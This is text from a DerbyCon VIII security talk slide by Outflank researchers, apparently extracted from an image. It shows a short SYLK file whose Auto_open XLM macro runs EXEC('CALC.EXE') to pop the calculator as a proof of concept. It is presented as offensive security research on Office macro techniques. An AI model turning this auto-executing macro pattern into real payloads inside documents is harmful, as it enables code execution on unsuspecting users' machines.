 SYLK MACRO EXAMPLE
Popping calculator in less than 100 bytes..
ID;P
O;E
NN;NAuto_open;ER1C1;KOut Flank;F
C;X1;Y1;K0;EEXEC("CALC.EXE")
C;X1;Y2;K0;EHALT()
E
This is not VBA! Welcome to 1992, enter the world of XLM macros.
www.outflank.nl
19
EXIT
DerbyCon VIII
The MS Office Magic Show
Stan Hegt, Pieter Ceelen
EVOLUTION
https://DerbyCon.com